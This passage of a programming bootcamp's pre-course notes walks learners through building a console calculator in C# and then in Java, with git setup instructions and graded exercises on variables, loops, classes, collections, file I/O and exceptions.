We’ll discuss these git commands later in the Bootcamp, and for now you don’t need to worry about what they do exactly. Broadly what we’re doing is setting up a local repository that’s linked to the one on GitHub so changes you make can be uploaded there.
If you’re using a GitHub account you created in 2020 or earlier, you may need to replace main with master above because that used to be the default branch name. If you’ve just signed up for GitHub now that won’t be an issue.
You should find that there are no errors, and that the .gitignore file that you asked GitHub to create now exists locally. However if you refresh your web browser on your GitHub project you’ll see that hasn’t changed – the Calculator code is only on your local machine. You can fix this by running this in your command prompt:
git add .
git status
git commit -m "My first piece of C# code"
git push
Now refresh your GitHub browser window and your source code should be visible!
Again, we’ll discuss what these are doing later – for now just remember that you should run these four commands, replacing the text in quotes with a short summary of what you’ve changed, every time you’ve made a change to your code and want to update your GitHub repository with that change.
When you’re prompted to submit your answers exercises during the course, you can just supply the GitHub link – something like https://github.com/YourName/Calculator. Your trainer can see the code, and provide feedback on it if appropriate. You don’t need to submit anything at this stage, you can move on to the next exercise.
Some notes on git
For the time being, you don’t need to worry too much about what the various commands above actually did. However, here are some details to satisfy your curiosity:
git init: Turn the current directory into a git repository on your local machine. A hidden directory .git is created to manage all the git internals – the rest of your files stay unchanged.git remote add origin git@github.com:YourName/Calculator.git: Git is a distributed version control system. Your local machine contains a complete and working git repository, but other people can also have a complete and working copy of the git repository. If one of those “other people” is GitHub, that provides a convenient way of sharing code between multiple people. This line just says that GitHub (specifically, your Calculator repository) should have a remote copy, and we’re naming that copy “origin”. The name “origin” is just a git convention meaning “the main copy” – but actually you could use any name, and Git doesn’t really do anything special to make one copy “more important” than another.git fetch: This downloads all the latest changes from GitHub. In this case, that means downloading the .gitignore file to your machine. But it’s not visible on your local machine yet…git checkout main: This tells Git which version of the code you want to see. The “main” branch is the main copy of the code that’s currently being worked on. You’ll notice “Branch: main” is displayed in GitHub too – you can create multiple branches to track progress on different features under development, and this is useful if several people are working on your code at once.git add .: This tells Git to record the changes made to all the files at.which means the current working directory; you could equally well specify each individual file by name.git status: This doesn’t actually do anything, but displays the current status of your repository – you should see some files listed as being changed and ready for commit.git commit -m "My first piece of C# code": This tells Git to save those changes in its history. That way you can go back to this version of the code later, should you need to. Git provides a history of everything that’s happened. The-mprecedes a message which explains the purpose of the change.git push: This sends all the changes stored in your local repository up to GitHub. It’s just like the earliergit fetch, but in the opposite direction.
If you want to see the history of your commits, click on the “commits” label in GitHub, or run git log locally. There’s also a local graphical view by running gitk.
2. Data types and variables
Watch the following videos:
- Working with Code File, Projects and Solutions – remember that in our course we use VSCode as the IDE rather than Visual Studio, so the descriptions of the user interface will be different
- Understanding Data Types and Variables
Prior experience
If you’re familiar with data types and variables in C#, test yourself on the exercises below. If you can do it all easily, it’s fine to skip the rest of the second video.
Exercise 2.1
Write a program to calculate and display the area of a circle with a radius of 2.5 units. You can use the inbuilt constant Math.PI for the value of pi.
Exercise 2.2
Improve your program to ask the user for a radius, then output the area of the corresponding circle. Since Console.Readline always inputs a string, you’ll need to convert it as follows:
double radius = Double.Parse(myString);
What do you think will happen if the user enters something other than a number? Try running your program and see!
Exercise 2.3
Add the following functionality to your Calculator project:
- Prompt the user to enter one number
- Prompt the user to enter a second number
- Multiply the two numbers together and print out the result
Once you’ve got your program working, commit the changes to GitHub. You should be able to follow the same steps as last time (from git add onward), or here’s an abbreviated version:
git commit -a -m "Added a simple multiplier"
git push
The -a argument to git commit tells Git to first add any changes, and then commit them. Note that this only works if Git already knows about the files – it won’t pick up any newly created files.
3. Branching
Watch the following videos:
Prior experience
Here are the key things you should be learning from the videos. If you’re already familiar with these concepts in C#, it’s ok to skip the videos and just complete the exercises.
if(condition) { } else if(condition2) { } else { }- The difference between
a == banda = b - Joining strings together with
string1 + string2 - Variable declaration (
int a) and assignment (a = 3)
Exercise 3.1
Open the Greeting program you wrote in Exercise 1.2 and update it to do the following:
- Ask the user for a first name and surname separately then print a greeting, e.g. “Hello, Anne Smith!”
- If the user enters a blank input for either name, output a message commenting on the fact, e.g. “Hello, Anne! I see you only have one name, but that’s fine!”
- If the user enters a blank input for both names, output a message complaining that the user isn’t cooperating
Exercise 3.2
Update your Calculator program to support more operations than just multiplication, by promopting the user for an operator before they enter the numbers. So a typical program run might look like this:
Welcome to the calculator!
==========================
Please enter the operator: +
Please enter the first number: 10
Please enter the second number: 4
The answer is: 14
To keep things simple, we’ll just use four operators:
+– addition-– subtraction*– multiplication/– division
There are lots of ways to solve this, although not many have been covered in the videos yet. Feel free to do something fancier than simple if-statements if you wish! Perhaps you could make a Git commit after each so you can review the different approaches later.
Make sure you git push when you’re done so your trainer can see the results.
4. For loops and arrays
Watch the following videos:
Prior experience
Here are the key things you should be learning from the videos. If you’re already familiar with these concepts in C#, it’s ok to skip the videos and just complete the exercises.
for (int i=0; i<10; i++) { }foreach (int value in list)- Using
breakandcontinueto control loop behaviour - Creating arrays using
new int[4]andnew int[] {1,2,3,4} - Accessing arrays using
array[2] - Treating strings as character arrays using
toCharArray
Exercise 4.1
Write a program that will accept an integer input from the user, and find the sum of all integers from 1 up to that value (for example, the input 4 should give output 10).
Exercise 4.2
Create a program to display a set of times-tables, starting at 2 and going up to a number chosen by the user. For example, if the user enters 4 the output might look like this:
2 x 2 = 4
3 x 2 = 6
4 x 2 = 8

2 x 3 = 6
3 x 3 = 9
4 x 3 = 12

2 x 4 = 8
3 x 4 = 12
4 x 4 = 16
Exercise 4.3
Modify the Calculator so it can do calculations on any number of numbers. For example:
3 + 4 + 5 = 12
1 * 2 * 3 * 1 = 6
120 / 10 / 2 / 2 = 3
Let’s keep things simple by using the same operator each time. So a typical output might look like this (for the first sum above):
Welcome to the calculator!
==========================
Please enter the operator: +
How many numbers do you want to +? 3
Please enter number 1: 3
Please enter number 2: 4
Please enter number 3: 5
The answer is: 12
See what you can come up with, and push the result.
Exercise 4.4 (extension)
Create a program which inputs a number, then inputs that many words, then outputs each of them in reverse order. For example:
Enter number of words: 3
Enter a word: I
Enter a word: love
Enter a word: programming
Your sentence is: I love programming
Your reversed words are:
I
evol
gnimmargorp
Exercise 4.5 (extension)
Create a program that asks for an integer input and outputs whether or not that number is a square number. (C# has a method called Math.Sqrt() for finding square roots, but don’t use that for this exercise!)
5. Methods and while loops
Watch the following videos:
Prior experience
Here are the key things you should be learning from the videos. If you’re already familiar with these concepts in C#, it’s ok to skip the videos and just complete the exercises.
- Defining your own static method
- Calling a static method, with parameters
- Returning values from methods
while (condition) { }
Don’t forget to go back and look at the videos if anything in the exercises is puzzling!
Exercise 5.1
Create a program which keeps accepting input words and putting them together into a sentence until the user enters a blank input. For example:
Enter a word: I
Current sentence: I
Enter a word: love
Current sentence: I love
Enter a word: programming
Current sentence: I love programming
Enter a word:
Final sentence: I love programming
Exercise 5.2
One of our goals as programmers should be to write “clean code” – that is, code that is simple and understandable. Take a look at this piece of code:
static void Main(string[] args)
{
  PrintWelcomeMessage();
  PerformOneCalculation();
}
It’s hopefully fairly obvious what this code is trying to do. Refactor your Calculator code so it looks the same as this example – that will involve splitting your existing code into two new methods, and then having the Main method just call them both in turn.
“Refactoring” is the process of improving your code without changing its behaviour. Those improvements might be to make it more readable, or to make it easier to change and extend in future.
Exercise 5.3
Your Calculator probably has at least a couple of pieces of code of the form:
Console.Write("Please enter a number: ");
string answer = Console.ReadLine();
int number = int.Parse(answer);
Create a method that encapsulates this pattern, and use it to replace all the code that’s similar to the above. The same method should be usable every time you want to print out a message and interpret the response as an integer.
Exercise 5.4
Make your calculator keep running – once it’s calculated an answer, it should just loop round and start again. Presumably you don’t want to keep printing the welcome message every time though.
Exercise 5.5
Force the user to enter valid numbers – when prompting for an integer, it’s annoying if your program crashes if the user types in a string instead. Have it just ask again in this case.
For this you might find the int.TryParse method useful. It tries to interpret a string as a number, and returns false if it fails or true if it succeeds:
int answer;
if (int.TryParse("42", out answer))
{
  // It worked! We can use answer here
}
else
{
  // It didn't work... Don't try to use answer because it's not be set yet
}
Don’t worry about the out keyword for now – it just allows the TryParse method to return the answer as well as the true / false value. Having a method return two values isn’t normally a good idea, but this is one case where it’s a real improvement.
Once you’ve got all that working, push it to GitHub before you move on.
6. Strings, dates and times
Watch the following videos:
Prior experience
This topic’s videos are quite short, particularly if you run them at 2x speed. They contain some snippets that are probably interesting to all but C# experts, so our recommendation is to watch them through. Who knows, perhaps they’re getting interesting even if the earlier ones were a bit basic for you?
Having had a quick skim through them you can use the exercises below to check your understanding.
Exercise 6.1
Update the Greeting program you wrote earlier, so that:
- If the user inputs their name in all capitals, the program tells them “no need to shout!” – but still displays the greeting with their name in all lower-case
- If the user’s full name is longer than 12 characters, the program comments on it being a long name
- The program also asks for the user’s birthdate, and displays a different greeting if they are under 10 years old
Exercise 6.2
Review how your calculator deals with strings at the moment. Can you use string.Format to improve your code? Perhaps try adding some more informative text now that you have a neat way to print it out.
Console.WriteLine has an overload (alternative version) that takes exactly the same parameters as string.Format – so if you’ve written Console.WriteLine(string.Format(...)), you can replace it with just Console.WriteLine(...). You might be able to take advantage of this shortening from time to time.
Exercise 6.3
We’d like to enhance the calculator to operate on dates as well as numbers. Specifically, we’ll add support for taking a date, and adding a number of days to it. Working with dates doesn’t really fit into the current interface, so we’ll modify our Main method to look something like this:
private const int NumberCalculator = 1;
private const int DateCalculator = 2;

static void Main(string[] args)
{
  PrintWelcomeMessage();

  while (true)
  {
    int calculationMode = AskForCalculationMode();

    if (calculationMode == NumberCalculator)
    {
      PerformOneNumberCalculation();
    }
    else
    {
      PerformOneDateCalculation();
    }
  }
}
And the output might look something like this:
Welcome to the calculator!
==========================
Which calculator mode do you want?
 1) Numbers
 2) Dates
> 2
Please enter a date: 7/2/17
Please enter the number of days to add: 2
The answer is: 09/02/2017

Which calculator mode do you want?
 1) Numbers
 2) Dates
>
Implement some function along these lines. You’ll need DateTime.TryParse, which works much like the int equivalent.
7. Classes
Watch the following videos:
- Understanding Classes
- More About Classes and Methods
- Understanding Scope and Accessibility Modifiers
Prior experience
Here are the key take-aways from each of the videos:
- Understanding Classes: Creating your own class, with properties (
getandset) and methods. You should know the difference between a property and a method. - More About Classes and Methods: Object instances, references and
nullvalues. The difference between static and instance methods. - Understanding Scope and Accessibility Modifiers: Why in
for(int i=0; i<10; i++)you cannot accessioutside of the loop. Why you cannot declare two variables of the same name in the same method. The difference betweenprivate,public,protectedandinternal.
If you have lots of prior C# experience and could confidently explain all the above, then it’s ok to skip the videos and go straight on to the exercises. Otherwise it’s best to watch the videos though, even if you do so on 2x speed.
Exercise 7.1
In your Greeting program, create a new Person Class. Modify your existing code so that all the user inputs and displaying the greetings are done by methods on this class. What properties does your class need?
Exercise 7.2 (extension)
Your Greeting program needs to perform several checks to decide what to say to a user. Create a new method for each of these checks – for example, one might be called IsUnderTen() and return true if the Person is aged under 10 (it’s common for methods that return booleans to have names beginning with ‘Is’). Think about the appropriate access level for each of these methods.
Exercise 7.3
Your Calculator application is getting quite large. Hopefully you’ve split it up into reasonably small and self-describing methods, but that’s still a lot of code to lump together into a single file. Let’s split it up a bit.
A sensible structure for your Calculator program would be the following:
- A main class, which you might leave with the default name
Program, which contains theMainmethod and works out whether you want numbers mode or dates mode. - A separate class that deals with number calculations. Perhaps
NumberCalculator. - Another class that deals with date calculations. Perhaps
DateCalculator.
Try separating your application into classes like this.
Here are some additional questions to answer as you go:
- What challenges do you face? – what do you find that’s not satisfactory or straightforward? How do you overcome these challenges?
- How many of your methods need to be static? – see how few you can get away with.
8. Namespaces and references
Watch the following videos:
- Understanding Namespaces and Working with the .NET Class Library
- Creating and Adding References to Assemblies
Prior experience
Most of the video content this time is about the practicalities of handling multi-project solutions within Visual Studio, and importing references to other libraries. They’re worth a skim (i.e. double speed if you feel you know most of it already) even if you have prior experience in writing the actual C# code.
Exercise 8.1
The videos demonstrate how to write some text to a file. The method used just replaces the entire file though. Do some searching in the Microsoft documentation to work out how you can append text to a file. Use this knowledge to add a log to your Calculator program – it should record every calculation performed. Ideally:
- Clear the log when the program starts up
- Print each calculation as a separate line in the log file
- Create your logging code in a separate class, avoiding static methods where possible, to make it reusable in future
9. Collections and LINQ
Watch the following videos:
Prior experience
Here are the key things you should be learning from the videos. If you’re already familiar with these concepts in C#, it’s ok to skip the videos and just complete the exercises.
- The difference between an
ArrayListand aList<T> - Creating, populating and accessing a
List<T> - Creating, populating and accessing a
Dictionary<TKey, TValue> - Using LINQ expressions such as
list.Where(p => p.Property == 42) - The alternative LINQ syntax
from p in list where p.Property == 42 select p
Don’t forget to go back and look at the videos if anything in the exercises is puzzling!
Exercise 9.1
Change your Calculator so that it stores all the numbers for a single calculation in an array (if it doesn’t already) and uses a LINQ query to compute the result.
To get you started, here are a few useful methods:
Sum– adds up all the numbers in a collectionAggregate– applies an operation repeatedly to all the values in a collection. Each result is passed as an input to the next operationSkip– returns a collection which consists of everything in the original collection, except the first N elements
You’ll want to look up the details in the Microsoft documentation. There are other methods that may be useful so feel free to hunt them down too, although the above would be enough to complete the challenge.
Exercise 9.2
You can keep using arrays, as pointed out above, but just for practice try replacing all your arrays with Lists. Use this as an opportunity to avoid having to ask how many numbers to add up up-front – e.g. the output would look something like this:
Welcome to the calculator!
==========================
Which calculator mode do you want?
 1) Numbers
 2) Dates
> 1
Please enter the operator: +
Please enter the numbers to +.
  Please enter the next number: 1
  Please enter the next number: 2
  Please enter the next number: 3
  Please enter the next number:
The answer is: 6
As usual there are many ways to do this. But you might find it useful to use a “nullable int”. This data type is written int?. It works just like a normal int, except that it can take the value null, meaning “no value”. An int? has two properties: HasValue tells you whether it has a value or not (you can also use == null to test this), and Value gets the actual value out as a regular int. You can solve this exercise without using nullable ints, but you might find you can write neater code if you use one.
10. Enums, switch statements and exceptions
Watch the following videos:
Prior experience
Here are the key things you should be learning from the videos. If you’re already familiar with these concepts in C#, it’s ok to skip the videos and just complete the exercises.
- How to define and use an
enum - The
switchstatement, includingdefaultandbreak - What happens to your application if there’s an unhandled exception
- How to catch specific exception types and take action
Exercise 10.1
Your Calculator probably has a block of code that consists of a series of if-tests to decide which operation to carry out (+, -, *, /). Replace this with a switch statement.
This may highlight, if you haven’t already handled it, the fact that the user might enter an operation that isn’t supported. Let’s handle that case using an exception:
- Have your code throw an exception in this case. You can cause an exception to happen using
throw new Exception("Helpful message"). (In practice you’d probably want something more specific than justException, like the examples in the video. Feel free to do some research on how to define your own exception class for this scenario, and throw that instead). - Run your code and check that the program now fails in a suitably fatal manner.
- In your main program loop, handle that exception via
try...catch, print out a suitable error message, and keep the program going. - Run your code again, and check that the exception is no longer fatal!
Exercise 10.2
If you followed the sample code in an earlier exercise, your main loop consists of a couple of constants (const) to decide between number and date calculations. Replace these constants with an enum to achieve the same effect.
There are (at least) two ways to convert an integer typed in by the user to an enum value. Firstly, assign numeric values to your enum values by putting e.g. = 1 after the value. Then you can either “cast” (convert) an integer to an enum using EnumType enumValue = (EnumType)integerValue, or you can use the Enum.TryParse method. You may need to do a little digging in the documentation to get more details!
11. More challenges
There is one more video in the Microsoft Virtual Academy which will be useful:
Pick one of the following exercises to explore further. Or feel free to do several of them if you’re feeling keen!
A Calculator UI
The event handling video gives a very brief glimpse into how to build a UI using XAML. The simplest possible calculator UI would probably consist of a text box to enter your operator (+, -, etc.), another text box to enter a list of numbers (if you ask for the separated by commas, you can use string.Split(',') to divide this up into an array), a button to trigger the calculation, and a label to display the result in. You should have all the individual pieces of knowledge need to build this UI now, but don’t expect it to be too easy to string everything together at the first attempt!
An ICalculator interface
Your Calculator has two classes that expose the same interface to the outside world – both the NumberCalculator and DateCalculator (if you kept the original name suggestions) probably have a public-facing method that prompts the user for input and then performs a calculation.
Let’s formalise this interface, using a C# interface. If we assume both your classes have a method called PerformOneCalculation(), we can define this interface:
public interface ICalculator
{
  void PerformOneCalculation();
}
Now modify your class definitions as follows:
public class NumberCalculator : ICalculator
This announces that the NumberCalculator “implements” the ICalculator interface. Any variable of type ICalculator can hold a new NumberCalculator() and call its PerformOneCalculation method. But it can also hold a DateCalculator, if that implements the same interface.
See if you can use this to neaten up any of your code. For example, perhaps the Main method could create a Dictionary of calculators, and look up the appropriate calculator in this to avoid repeated if-tests or a switch statement.
Simpler string formatting
You’ve learnt about string.Format. The latest versions of C# include a cleaner syntax, not mentioned in the videos. This is known as “string interpolation”. You can replace this code:
int[] values = new int[] { 1, 2, 3};
string test = string.Format("Testing, {0}, {1}, {2}", values[0], values[1], values[2]);
with this:
int[] values = { 1, 2, 3 };
string test = $"Testing, {values[0]}, {values[1]}, {values[2]}";
The $-syntax means that anything in {brackets} is replaced with the corresponding variable / expression.
Applying this throughout your code should be straightforward, and hopefully makes it look that little bit neater. Neatness is good – can you find any other ways in which your code could be tidied up or simplified, based on your existing knowledge?
More comprehensive error handling
How carefully have you reviewed and tested your code to make sure it will work in every case? Here are some scenarios you could test and see what happens:
- Enter an invalid value when prompted for a calculation mode (number of date)
- Enter an invalid number operation
- Enter an invalid number
- Enter an invalid date
- Try to multiply some very large numbers (e.g. to create an answer over 2 billion)
- Try to divide by zero
You’ll be doing well if none of these cause a problem. Can you fix them all up? Can you find any other error cases?
12. Conclusion
Beyond the tutorials and exercises you’ve done so far, the best way to continue learning is by doing.
A programming kata is a practice piece – a relatively simple problem where the goal is just to practice solving it in different ways, and hence develop your expertise. You can start of course by just solving the problem once, any old how – if you’re still learning C#, that experience has taught you something. But once you’ve done that, how about trying it again in a different way. Could you use LINQ, or divide the problem into classes / methods differently? What happens if you change the problem (e.g. supply different inputs, or ask a slightly different question in the output) – how easy is your code to adapt? Here are a couple of kata to start you off:
Another fantastic source of learning is your job, which presumably involves programming. If you didn’t know C# at all before taking this course, you probably haven’t actually done much programming yet… Now is your opportunity! You should know enough to be able to read and understand some simple C# code, even if you still struggle to make modifications to a large application. Ask around for some suitable code to read. Perhaps try to find a known bug or requested feature, and have a go at making suitable changes to the code.
If you’re not yet confident enough to do this “for real”, there’s no harm in trying it “for practice” – just don’t commit the code to your source control and your tentative changes will never go live. This is a great opportunity not just to practice C#, but to get familiar with the particular applications you’re going to be working with. After you’ve been on the Bootcamp, you will hopefully be ready to take the next steps and start making a more substantial contribution to the projects you’re working on.
Good luck, and see you at the Bootcamp!
Pre-bootcamp Learner Notes
Once you’ve followed the Pre-course Introduction section, follow through these tutorial chapters and self-guided exercises. This will ensure that you’ve got a grounding in the fundamentals of the C# language and Git, so that you’re ready for Bootcamp.
1. Your first Java program
This topic sees you write your first Java program.
Reading material
Work through Chapter 1 (“Getting Started”) of The Java Tutorial, or if you’re using the online version then follow the “Getting Started” Trail.
Hello World! in VSCode
If you are using our recommended development environment, Visual Studio Code, then you should follow the instructions below to create the “Hello World!” application, rather than the instructions in the tutorial.
- Start by creating a new folder for the program (say
C:\Work\Training\HelloWorld) and then open that folder in VSCode (File > Open Folder…) - Create a new file (File > New File…) called
HelloWordApp.java - Type the following in the VSCode editor, and save it:
/**
 * The HelloWorldApp class implements an application that
 * simply prints "Hello World!" to standard output.
 */
class HelloWorldApp {
    public static void main(String[] args) {
        System.out.println("Hello World!"); // Display the string.
    }
}
- The following steps are for compiling and running the code. If any problems occur, consult Common Problems (and Their Solutions)
- Open a terminal console in VSCode (Terminal > New Terminal)
- At the prompt (which should show the project path
C:\Work\Training\HelloWorld), type the following command and press Enter:javac HelloWorldApp.java- At this step, the compiler generates a bytecode file,
HelloWorldApp.class.You should be able to see this file in the Explorer window in VSCode
- At this step, the compiler generates a bytecode file,
- At the Terminal prompt, type the following command:
java -cp . HelloWorldApp- At this step, your program is executed
- You should see the text
Hello World!in the Terminal window – if so then your program works!
If you get stuck with the above and the Common Problems page hasn’t helped, ask your trainer for some help.
Once you’ve finished reading, work through the exercises in the book or trail. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 1.1
As we progress through this section, we’re going to work through and build a very simple Calculator application. It will be a console (command line) application and so entirely text based. Here’s how to get started:
- Create a new folder for your project (say
C:\Work\Training\Calculator) and then open it in VSCode - Create a file called
App.javawith amainmethod, like the Hello World example - Write some code that just prints out a welcome message for your calculator app – e.g., “Welcome to the calculator!”
- Because your filename is App.java, the class name should be App also
- Run your program from the menu (Run > Start Debugging)
- Check that your program prints the expected message!
Exercise 1.2
Having started your Calculator program, we want to put it on GitHub for all the world to see. Or at least, so your tutor can take a look in due course. In git, each project generally lives in its own ‘repository’. Here’s how to create one:
- Go to GitHub
- Click the green “New” button to start creating a new repository
- Enter a suitable name for your repository – “Calculator” would do! Make sure the “Owner” is set to your name. Enter a description if you like too.
- It would be handy to “Add .gitignore” – choose “Java” as the template.
.gitignoreis a file describing the types of files that shouldn’t be stored in git; for example, temporary files or anything else that shouldn’t be shared with other team members. You pick a Java-specific one so it’s preconfigured with all the files the Java compiler will create that really shouldn’t be stored in git.
- Leave everything else at the defaults. In particular you want a “Public” project, unless you want to pay for the privilege.
- Click “Create repository”.
That gives you a (nearly) empty repository. Now you want to link that up to your Calculator. Open up Git Bash (or your command line utility of choice). Navigate to where your Calculator lives (e.g. cd C:\Work\Training\Calculator, or right-click and use ‘git bash here’). Then run the following commands:
git init
git remote add origin https://git@github.com:YourName/Calculator.git
git fetch
git checkout main
Replace “YourName” in the above with your GitHub username. You can find the correct text to use by clicking the green “Code” in your project on GitHub and then finding the “Clone with HTTPS” URL.
We’ll discuss these git commands later in the Bootcamp, and for now you don’t need to worry about what they do exactly. Broadly what we’re doing is setting up a local repository that’s linked to the one on GitHub so changes you make can be uploaded there.
If you’re using a GitHub account you created in 2020 or earlier, you may need to replace main with master above because that used to be the default branch name. If you’ve just signed up for GitHub now that won’t be an issue.
You should find that there are no errors, and that the .gitignore file that you asked GitHub to create now exists locally. However if you refresh your web browser on your GitHub project you’ll see that hasn’t changed – the Calculator code is only on your local machine. You can fix this by running this in your command prompt:
git add .
git status
git commit -m "My first piece of C# code"
git push
Now refresh your GitHub browser window and your source code should be visible!
Again, we’ll discuss what these are doing later – for now just remember that you should run these four commands, replacing the text in quotes with a short summary of what you’ve changed, every time you’ve made a change to your code and want to update your GitHub repository with that change.
When you’re prompted to submit your answers exercises during the course, you can just supply the GitHub link – something like https://github.com/YourName/Calculator. Your trainer can see the code, and provide feedback on it if appropriate. You don’t need to submit anything at this stage, you can move on to the next exercise.
Some notes on git
For the time being, you don’t need to worry too much about what the various commands above actually did. However, here are some details to satisfy your curiosity:
git init: Turn the current directory into a git repository on your local machine. A hidden directory .git is created to manage all the git internals – the rest of your files stay unchanged.git remote add origin git@github.com:YourName/Calculator.git: Git is a distributed version control system. Your local machine contains a complete and working git repository, but other people can also have a complete and working copy of the git repository. If one of those “other people” is GitHub, that provides a convenient way of sharing code between multiple people. This line just says that GitHub (specifically, your Calculator repository) should have a remote copy, and we’re naming that copy “origin”. The name “origin” is just a git convention meaning “the master copy” – but actually you could use any name, and Git doesn’t really do anything special to make one copy “more important” than another.git fetch: This downloads all the latest changes from GitHub. In this case, that means downloading the .gitignore file to your machine. But it’s not visible on your local machine yet…git checkout main: This tells Git which version of the code you want to see. The “main” branch is the main copy of the code that’s currently being worked on. You’ll notice “Branch: main” is displayed in GitHub too – you can create multiple branches to track progress on different features under development, and this is useful if several people are working on your code at once.git add .: This tells Git to record the changes made to all the files at.which means the current working directory; you could equally well specify each individual file by name.git status: This doesn’t actually do anything, but displays the current status of your repository – you should see some files listed as being changed and ready for commit.git commit -m "My first piece of C# code": This tells Git to save those changes in its history. That way you can go back to this version of the code later, should you need to. Git provides a history of everything that’s happened. The-mprecedes a message which explains the purpose of the change.git push: This sends all the changes stored in your local repository up to GitHub. It’s just like the earliergit fetch, but in the opposite direction.
If you want to see the history of your commits, click on the “commits” label in GitHub, or run git log locally. There’s also a local graphical view by running gitk.
2. Variables and control flow
This topic introduces variables, i.e. how you store data within your program, and control flow, i.e. how you get your code to make decisions. We’ll use this knowledge to make your Calculator project a bit more functional.
Reading material
Work through Chapter 3 (“Language Basics”) of The Java Tutorial, or if you’re using the online version then follow the “Language Basics” Trail.
Once you’ve finished reading, work through the exercises in the book or trail. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 2.1
Add the following functionality to your Calculator project:
- Display two random numbers
- Prompt the user to enter an operation to perform on them: “+”, “*” (multiply) or “-” (subtract).
- Perform that addition / multiplication / subtraction on the random numbers, and print out the result
Here’s how to read in a string from the user:
Scanner scanner = new Scanner(System.in);
String input = scanner.next();
And here’s how to generate a random number between 0 and 99:
Random random = new Random();
int randomNumber = random.nextInt(100);
See if you can combine these snippets with what you’ve learnt so far to implement the calculator functionality required.
Once you’ve got your program working, commit the changes to GitHub. You should be able to follow the same steps as last time (from git add onward), or here’s an abbreviated version:
git commit -a -m "Added a choice of operations on random numbers"
git push
The -a argument to git commit tells Git to first add any changes, and then commit them. Note that this only works if Git already knows about the files – it won’t pick up any newly created files.
3. Numbers and strings
This topic introduces the key data types for numbers and strings, and how to convert between them. Again we’ll apply this to your Calculator.
Reading material
Work through Chapter 9 (“Numbers and Strings”) of The Java Tutorial, or if you’re using the online version then follow the “Numbers and Strings” Lesson Trail.
Once you’ve finished reading, work through the exercises in the book. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 3.1
Currently your calculator picks two random numbers to do calculations on. Improve it by letting the user supply the two numbers, as well as the operator. Perform the addition / multiplication / subtraction on the two numbers supplied, and print out both the sum you’re calculating and the result.
4. Classes and objects
This topic looks at how Java encourages you to organise your code into logical units called Classes, and at the core concepts of Object Oriented Programming. If you are already familiar with these concepts then feel free to skim through the material.
Reading material
Work through Chapter 2 (“Object-Oriented Programming Concepts”) and Chapter 4 (“Classes and Objects”) of The Java Tutorial. If you’re using the online version then the relevant Lessons are Object Oriented Programming Concepts and Classes and Objects.
As usual try the exercises in the book once you’ve finished. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 4.1
At the moment your Calculator probably consists of a series of code blocks dealing with the different operations (add, subtract, multiply etc.). Refactor this code to introduce a more organised way of handling the operations:
- Add separate classes for each operation (e.g.
Multiply,Add, etc.) - Add a Calculation interface, exposing a single method
calculatethat takes the two values to perform the operation on - Modify your code to create instances of these classes and use them to do the sums
This approach is overkill when you’re doing something so simple as adding or multiplying numbers, but it’s good practice at putting some structure into your code – as the operations being performed become more complex, the benefits start to rapidly accumulate!
5. Collections
This topic looks at the Java collection classes, which provide ways of working with sets of data rather than single values.
Reading material
Work through Chapter 12 (“Collections”) of The Java Tutorial. If you’re using the online version then instead use the “Collections” Trail.
The first two sections (Introduction and Interfaces) are the most important for now.
Once you’ve finished reading, work through the exercises in the book. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 5.1
So far our calculator only performs operations on two numbers. Let’s enhance it so it can do calculations on any number of numbers! For example:
3 + 4 + 5 = 12
1 * 2 * 3 = 6
12 - 2 - 2 = 8
Let’s keep things simple by using the same operator each time. So a typical output might look like this (for the first sum above):
Welcome to the calculator!
==========================
Choose an operation: +
How many numbers? 3
Enter number 1: 3
Enter number 2: 4
Enter number 3: 5
Result: 12
As a starting point, try implementing this using arrays rather than collections. See what you can come up with, and push the result to GitHub.
Exercise 5.2
We kept things simple above by asking the user “How many numbers?”. The motivation behind this was that we need to specify the length of an array up-front. Here’s a slightly better interface for the Calculator:
Welcome to the calculator!
==========================
Choose an operation: +
Enter a number: 3
Enter another number: 4
Enter another number: 5
Enter another number: done
Result: 12
Use a collection class such as ArrayList to improve your Calculator to work in this more flexible way.
6. Input and output
This topic looks at Input and Output (or ‘I/O’). This is typically reading and writing to files, or other external inputs/outputs such as internet connections.
Reading material
Work through Chapter 11 (“Basic I/O and NIO.2”) of The Java Tutorial. If you’re using the online version then instead use the “Basic I/O” Lesson.
Once you’ve finished reading, work through the exercises in the book. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 6.1
Let’s add a feature to the calculator where it can read the input numbers from a file, and logs all calculations to a file.
Suppose you have a file called numbers.txt containing:
3
4
5
The Calculator might have an interface like:
Welcome to the calculator!
==========================
Choose an operation: +
Enter a file: numbers.txt
Result: 12
Exercise 6.2
Once you’ve done the above, try logging the results of your calculator to a separate file.
- Clear the log when the program starts up
- Print each calculation as a separate line in the log file
- Create your logging code in a separate class, avoiding static methods where possible, to make it reusable in future
7. Exceptions
This topic introduces exceptions which can be used to handle errors or other exceptional events.
Reading material
Work through Chapter 10 (“Exceptions”) of The Java Tutorial. If you’re using the online version then instead use the “Exceptions” Lesson.
Once you’ve finished reading, work through the exercises in the book. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 7.1
Your Calculator probably has a block of code that consists of a series of if-tests or a switch statement to decide which operation to carry out (+, -, *, /). What happens if the user enters an invalid operator?
Move this decision logic into a separate method, and have that method throw an exception if an invalid operator is entered. Run your code and check that the program now fails in a suitably fatal manner.
Then modify the main method to catch and handle that exception appropriately, for example displaying a sensible error to the user and then letting the program continue running. Run your code again, and check that the exception is no longer fatal!
Think about other error cases that might occur – are they handled appropriately?
- Entering invalid numbers
- Multiplying very large numbers (so the total is more than 2 billion)
- Other problems?
8. Packages and packaging
Packages allow you to bundle together classes (and interfaces) into convenient hierarchical units.
Reading material
Work through Chapter 8 (“Packages”) of The Java Tutorial. If you’re using the online version then instead use the “Packages” Lesson.
Having done that, take a look at Chapter 16 (“Packaging Programs in JAR Files”), which is the “Packaging Programs in JAR Files” Lesson online.
Once you’ve finished reading, work through the exercises in the book. Use the link to check your own answers, and make a note of anything you don’t fully understand.
Exercise 8.1
Your calculator is likely just in the default unnamed package – put it in a sensibly named package, with any supporting classes in their own sub-package.
To complete work on your calculator, try packaging your classes into a jar file which can be easily distributed and run on the command line:
java -jar calculator.jar
9. Conclusion
This topic concludes the “Introduction to Java” course. You have seen how to create a simple Java program and prepare it for sharing and deployment.
